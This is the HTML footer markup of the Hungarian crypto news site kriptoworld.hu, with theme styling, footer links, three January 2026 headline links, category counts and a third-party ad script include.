<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25314","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19738";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6580";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" class="td-image-wrap " title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/iran-1-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/haboru-inflacio-tuntetesek-igy-lett-a-kripto-iran-menekuloutja/"  rel="bookmark" title="Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja">Háború, infláció, tüntetések – így lett a kriptó Irán menekülőútja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:30:23+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" class="td-image-wrap " title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/szabalyozas-2-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/defi-mentesseg-vagy-jogi-kiskapu-a-clarity-act-korul-no-a-feszultseg/"  rel="bookmark" title="DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség">DeFi-mentesség vagy jogi kiskapu? A CLARITY Act körül nő a feszültség</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:01:35+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" class="td-image-wrap " title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-4-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/valami-keszul-az-altcoin-piacon-de-meg-nem-az-amire-mindenki-var/"  rel="bookmark" title="Valami készül az altcoin piacon – de még nem az, amire mindenki vár">Valami készül az altcoin piacon – de még nem az, amire mindenki vár</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:55:04+01:00" >2026.01.17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13497</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8687</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6687</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6088</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5779</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1962</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1774</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c1ddac0272
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
